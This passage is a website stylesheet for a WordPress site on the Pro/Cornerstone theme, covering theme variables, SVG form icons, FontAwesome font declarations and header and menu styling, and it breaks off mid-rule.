 :root{--x-root-background-color:#ffffff;--x-container-width:calc(100% - 2rem);--x-container-max-width:64rem;--x-a-color:#0073e6;--x-a-text-decoration:none solid auto #0073e6;--x-a-text-underline-offset:0.085em;--x-a-int-color:rgba(0,115,230,0.88);--x-a-int-text-decoration-color:rgba(0,115,230,0.88);--x-root-color:#000000;--x-root-font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;--x-root-font-size:18px;--x-root-font-style:normal;--x-root-font-weight:400;--x-root-letter-spacing:0em;--x-root-line-height:1.6;--x-h1-color:#000000;--x-h1-font-family:inherit;--x-h1-font-size:3.815em;--x-h1-font-style:inherit;--x-h1-font-weight:inherit;--x-h1-letter-spacing:inherit;--x-h1-line-height:1.115;--x-h1-text-transform:inherit;--x-h2-color:#000000;--x-h2-font-family:inherit;--x-h2-font-size:3.052em;--x-h2-font-style:inherit;--x-h2-font-weight:inherit;--x-h2-letter-spacing:inherit;--x-h2-line-height:1.125;--x-h2-text-transform:inherit;--x-h3-color:#000000;--x-h3-font-family:inherit;--x-h3-font-size:2.441em;--x-h3-font-style:inherit;--x-h3-font-weight:inherit;--x-h3-letter-spacing:inherit;--x-h3-line-height:1.15;--x-h3-text-transform:inherit;--x-h4-color:#000000;--x-h4-font-family:inherit;--x-h4-font-size:1.953em;--x-h4-font-style:inherit;--x-h4-font-weight:inherit;--x-h4-letter-spacing:inherit;--x-h4-line-height:1.2;--x-h4-text-transform:inherit;--x-h5-color:#000000;--x-h5-font-family:inherit;--x-h5-font-size:1.563em;--x-h5-font-style:inherit;--x-h5-font-weight:inherit;--x-h5-letter-spacing:inherit;--x-h5-line-height:1.25;--x-h5-text-transform:inherit;--x-h6-color:#000000;--x-h6-font-family:inherit;--x-h6-font-size:1.25em;--x-h6-font-style:inherit;--x-h6-font-weight:inherit;--x-h6-letter-spacing:inherit;--x-h6-line-height:1.265;--x-h6-text-transform:inherit;--x-label-color:#000000;--x-label-font-family:inherit;--x-label-font-size:0.8em;--x-label-font-style:inherit;--x-label-font-weight:bold;--x-label-letter-spacing:inherit;--x-label-line-height:1.285;--x-label-text-transform:inherit;--x-content-copy-spacing:1.25rem;--x-content-h-margin-top:calc(1rem + 1.25em);--x-content-h-margin-bottom:1rem;--x-content-ol-padding-inline-start:1.25em;--x-content-ul-padding-inline-start:1em;--x-content-li-spacing:0.262em;--x-content-media-spacing:2.441rem;--x-input-background-color:#ffffff;--x-input-int-background-color:#ffffff;--x-input-color:#000000;--x-input-int-color:#0073e6;--x-input-font-family:inherit;--x-input-font-size:1em;--x-input-font-style:inherit;--x-input-font-weight:inherit;--x-input-letter-spacing:0em;--x-input-line-height:1.4;--x-input-text-align:inherit;--x-input-text-transform:inherit;--x-placeholder-opacity:0.33;--x-placeholder-int-opacity:0.55;--x-input-outline-width:4px;--x-input-outline-color:rgba(0,115,230,0.16);--x-input-padding-x:0.8em;--x-input-padding-y-extra:0.5em;--x-input-border-width:1px;--x-input-border-style:solid;--x-input-border-radius:2px;--x-input-border-color:#000000;--x-input-int-border-color:#0073e6;--x-input-box-shadow:0em 0.25em 0.65em 0em rgba(0,0,0,0.03);--x-input-int-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);--x-select-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-84%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M7.4,1.2l-5,4l1.2,1.6L8,3.3l4.4,3.5l1.2-1.6l-5-4C8.3,0.9,7.7,0.9,7.4,1.2z'%3E%3C/path%3E %3Cpath d='M8,12.7L3.6,9.2l-1.2,1.6l5,4C7.6,14.9,7.8,15,8,15s0.4-0.1,0.6-0.2l5-4l-1.2-1.6L8,12.7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-select-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-84%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M7.4,1.2l-5,4l1.2,1.6L8,3.3l4.4,3.5l1.2-1.6l-5-4C8.3,0.9,7.7,0.9,7.4,1.2z'%3E%3C/path%3E %3Cpath d='M8,12.7L3.6,9.2l-1.2,1.6l5,4C7.6,14.9,7.8,15,8,15s0.4-0.1,0.6-0.2l5-4l-1.2-1.6L8,12.7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-select-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-84%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M7.4,1.2l-5,4l1.2,1.6L8,3.3l4.4,3.5l1.2-1.6l-5-4C8.3,0.9,7.7,0.9,7.4,1.2z'%3E%3C/path%3E %3Cpath d='M8,12.7L3.6,9.2l-1.2,1.6l5,4C7.6,14.9,7.8,15,8,15s0.4-0.1,0.6-0.2l5-4l-1.2-1.6L8,12.7z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-select-indicator-size:1em;--x-select-indicator-spacing-x:0px;--x-date-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eevent-confirm%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M11,16a1,1,0,0,1-.707-.293l-2-2,1.414-1.414L11,13.586l3.293-3.293,1.414,1.414-4,4A1,1,0,0,1,11,16Z'%3E%3C/path%3E %3Cpath d='M7,14H2V5H14V9h2V3a1,1,0,0,0-1-1H13V0H11V2H9V0H7V2H5V0H3V2H1A1,1,0,0,0,0,3V15a1,1,0,0,0,1,1H7Z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-date-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eevent-confirm%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M11,16a1,1,0,0,1-.707-.293l-2-2,1.414-1.414L11,13.586l3.293-3.293,1.414,1.414-4,4A1,1,0,0,1,11,16Z'%3E%3C/path%3E %3Cpath d='M7,14H2V5H14V9h2V3a1,1,0,0,0-1-1H13V0H11V2H9V0H7V2H5V0H3V2H1A1,1,0,0,0,0,3V15a1,1,0,0,0,1,1H7Z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-date-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eevent-confirm%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M11,16a1,1,0,0,1-.707-.293l-2-2,1.414-1.414L11,13.586l3.293-3.293,1.414,1.414-4,4A1,1,0,0,1,11,16Z'%3E%3C/path%3E %3Cpath d='M7,14H2V5H14V9h2V3a1,1,0,0,0-1-1H13V0H11V2H9V0H7V2H5V0H3V2H1A1,1,0,0,0,0,3V15a1,1,0,0,0,1,1H7Z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-date-indicator-size:1em;--x-date-indicator-spacing-x:0px;--x-time-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ewatch-2%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14,8c0-1.8-0.8-3.4-2-4.5V1c0-0.6-0.4-1-1-1H5C4.4,0,4,0.4,4,1v2.5C2.8,4.6,2,6.2,2,8s0.8,3.4,2,4.5V15 c0,0.6,0.4,1,1,1h6c0.6,0,1-0.4,1-1v-2.5C13.2,11.4,14,9.8,14,8z M8,12c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S10.2,12,8,12z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-time-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ewatch-2%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14,8c0-1.8-0.8-3.4-2-4.5V1c0-0.6-0.4-1-1-1H5C4.4,0,4,0.4,4,1v2.5C2.8,4.6,2,6.2,2,8s0.8,3.4,2,4.5V15 c0,0.6,0.4,1,1,1h6c0.6,0,1-0.4,1-1v-2.5C13.2,11.4,14,9.8,14,8z M8,12c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S10.2,12,8,12z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-time-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ewatch-2%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M14,8c0-1.8-0.8-3.4-2-4.5V1c0-0.6-0.4-1-1-1H5C4.4,0,4,0.4,4,1v2.5C2.8,4.6,2,6.2,2,8s0.8,3.4,2,4.5V15 c0,0.6,0.4,1,1,1h6c0.6,0,1-0.4,1-1v-2.5C13.2,11.4,14,9.8,14,8z M8,12c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4S10.2,12,8,12z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-time-indicator-size:1em;--x-time-indicator-spacing-x:0px;--x-search-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ee-remove%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-search-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ee-remove%3C/title%3E%3Cg fill='rgba(0,0,0,0.27)'%3E%3Cpath d='M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-search-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Ee-remove%3C/title%3E%3Cg fill='rgba(0,115,230,1)'%3E%3Cpath d='M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");--x-search-indicator-size:1em;--x-search-indicator-spacing-x:0px;--x-number-indicator-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-83%3C/title%3E%3Cg%3E%3Cpolygon fill='rgba(0,0,0,0.27)' points='2,6 14,6 8,0 '%3E%3C/polygon%3E %3Cpolygon fill='rgba(0,0,0,0.27)' points='8,16 14,10 2,10 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-number-indicator-hover-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-83%3C/title%3E%3Cg%3E%3Cpolygon fill='rgba(0,0,0,0.27)' points='2,6 14,6 8,0 '%3E%3C/polygon%3E %3Cpolygon fill='rgba(0,0,0,0.27)' points='8,16 14,10 2,10 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-number-indicator-focus-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eselect-83%3C/title%3E%3Cg%3E%3Cpolygon fill='rgba(0,115,230,1)' points='2,6 14,6 8,0 '%3E%3C/polygon%3E %3Cpolygon fill='rgba(0,115,230,1)' points='8,16 14,10 2,10 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-number-indicator-size:1em;--x-number-indicator-spacing-x:0px;--x-rc-font-size:24px;--x-rc-background-color:#ffffff;--x-rc-int-background-color:#ffffff;--x-rc-checked-background-color:#0073e6;--x-rc-outline-width:4px;--x-rc-outline-color:rgba(0,115,230,0.16);--x-radio-marker:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eshape-oval%3C/title%3E%3Cg fill='%23ffffff'%3E%3Ccircle cx='8' cy='8' r='8'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");--x-radio-marker-inset:13px;--x-checkbox-marker:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Ctitle%3Eo-check%3C/title%3E%3Cg fill='%23ffffff'%3E%3Cpolygon points='5.6,8.4 1.6,6 0,7.6 5.6,14 16,3.6 14.4,2 '%3E%3C/polygon%3E%3C/g%3E%3C/svg%3E");--x-checkbox-marker-inset:8px;--x-rc-border-width:1px;--x-rc-border-style:solid;--x-checkbox-border-radius:2px;--x-rc-border-color:#000000;--x-rc-int-border-color:#0073e6;--x-rc-checked-border-color:#0073e6;--x-rc-box-shadow:0em 0.25em 0.65em 0em rgba(0,0,0,0.03);--x-rc-int-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);--x-rc-checked-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);--x-submit-background-color:#000000;--x-submit-int-background-color:#0073e6;--x-submit-min-width:none;--x-submit-padding-x-extra:1.25em;--x-submit-color:#ffffff;--x-submit-int-color:#ffffff;--x-submit-font-weight:bold;--x-submit-text-align:center;--x-submit-outline-width:4px;--x-submit-outline-color:rgba(0,115,230,0.16);--x-submit-border-radius:100em;--x-submit-border-color:#000000;--x-submit-int-border-color:#0073e6;--x-submit-box-shadow:0em 0.25em 0.65em 0em rgba(0,0,0,0.03);--x-submit-int-box-shadow:0em 0.25em 0.65em 0em rgba(0,115,230,0.11);} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#3498db;}a:hover,#reply-title small a:hover{color:hsl(233,34%,49%);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#3498db;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#3498db;}.x-portfolio-filters:hover{background-color:hsl(233,34%,49%);}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:300;}.x-comment-author a{color:#999999;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:hsl(0,0%,14%);}.widget_calendar #wp-calendar th{border-bottom-color:hsl(0,0%,14%);}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:hsl(0,0%,14%);}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:300;color:#999999;background-color:hsl(0,0%,100%);}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:300;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:300 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,14%);}.cfc-h-tx{color:hsl(0,0%,14%) !important;}.cfc-h-bd{border-color:hsl(0,0%,14%) !important;}.cfc-h-bg{background-color:hsl(0,0%,14%) !important;}.cfc-b-tx{color:#999999 !important;}.cfc-b-bd{border-color:#999999 !important;}.cfc-b-bg{background-color:#999999 !important;}.x-btn,.button,[type="submit"]{color:#555555;border-color:#555555;background-color:hsl(0,0%,100%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:hsl(0,0%,49%);border-color:rgb(125,125,125);background-color:hsl(256,1%,82%);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 hsl(241,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 hsl(239,100%,33%),0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}body .gform_wrapper .gfield_required{color:#3498db;}body .gform_wrapper h2.gsection_title,body .gform_wrapper h3.gform_title,body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{font-weight:300;}body .gform_wrapper h2.gsection_title{letter-spacing:-0.035em!important;}body .gform_wrapper h3.gform_title{letter-spacing:-0.035em!important;}body .gform_wrapper .top_label .gfield_label,body .gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:hsl(0,0%,14%);}body .gform_wrapper .validation_message{font-weight:300;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);} .mgn-0.x-bar{width:calc(100% - (0px * 2));margin-top:0px;margin-left:0px;margin-right:0px;height:6em;border:0;font-size:16px;z-index:9999;}.mgn-0 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;height:6em;max-width:1500px;}.mgn-0.x-bar-outer-spacers:after,.mgn-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mgn-0.x-bar-space{font-size:16px;height:6em;}.mgn-1.x-bar{background-color:transparent;}.mgn-2.x-bar{background-color:#393636;}.mgn-3.x-bar-container{flex-direction:row;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:auto;border:0;font-size:1em;z-index:1;}.mgn-4.x-bar-container{justify-content:flex-start;}.mgn-5.x-bar-container{justify-content:space-between;}.mgn-6.x-image{font-size:1em;width:150px;border:0;background-color:transparent;}.mgn-6.x-image img{width:100%;}.mgn-7{font-size:1em;}.mgn-8{flex-direction:row;justify-content:space-around;align-items:center;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.mgn-8 > li,.mgn-8 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mgn-9 [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mgn-a .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mgn-a .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mgn-b.x-anchor {border:0;font-size:1em;}.mgn-b.x-anchor .x-anchor-content {flex-direction:row;align-items:center;}.mgn-c.x-anchor {background-color:transparent;}.mgn-c.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mgn-c.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mgn-c.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;line-height:1;}.mgn-c.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mgn-c.x-anchor:hover .x-anchor-sub-indicator,.mgn-c.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mgn-c.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mgn-d.x-anchor .x-anchor-content {justify-content:center;}.mgn-e.x-anchor .x-anchor-text {margin-right:5px;}.mgn-e.x-anchor .x-anchor-text-primary {font-weight:200;color:rgb(255,255,255);}.mgn-e.x-anchor:hover .x-anchor-text-primary,.mgn-e.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mgn-e.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.65);}.mgn-f.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mgn-g.x-anchor .x-anchor-content {justify-content:flex-start;}.mgn-h.x-anchor .x-anchor-text {margin-right:auto;}.mgn-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mgn-h.x-anchor:hover .x-anchor-text-primary,.mgn-h.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mgn-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mgn-i.x-anchor .x-anchor-text-primary {font-weight:400;}.mgn-j.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mgn-j.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mgn-j.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;border:0;color:rgba(0,0,0,1);background-color:transparent;}.mgn-j.x-anchor:hover .x-graphic-icon,.mgn-j.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mgn-j.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mgn-j.x-anchor .x-toggle {color:rgba(0,0,0,1);}.mgn-j.x-anchor:hover .x-toggle,.mgn-j.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mgn-j.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.mgn-j.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mgn-j.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * 